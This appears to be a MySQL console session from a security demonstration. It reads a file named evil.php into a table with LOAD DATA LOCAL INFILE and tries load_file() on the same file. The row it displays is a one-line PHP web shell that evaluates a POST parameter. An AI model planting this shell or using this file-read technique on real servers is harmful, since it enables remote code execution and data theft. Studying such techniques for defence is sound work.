 mysql> use test;
Database changed
mysql> create table mytable(a varchar(100));
Query OK, 0 rows affected (0.01 sec)
mysql> LOAD DATA LOCAL INFILE "C:\\phpstudy\\WWW\\evil.php" INTO TABLE mytable;
Query OK, 1 row affected (0.00 sec)
Records: 1  Deleted: 0  Skipped: 0  Warnings: 0
mysql> select * from mytables;
ERROR 1146 (42S02): Table 'test.mytables' doesn't exist
mysql> select * from mytable
    -> ;
+--------------------------------+
| a                              |
+--------------------------------+
| <?php eval($_POST['huahua'])?> |
+--------------------------------+
1 row in set (0.00 sec)
mysql> select load_file("C:\\phpstudy\\WWW\\evil.php");
+------------------------------------------+
| load_file("C:\\phpstudy\\WWW\\evil.php") |
+------------------------------------------+
| NULL                                     |
+------------------------------------------+
1 row in set (0.00 sec)
mysql> _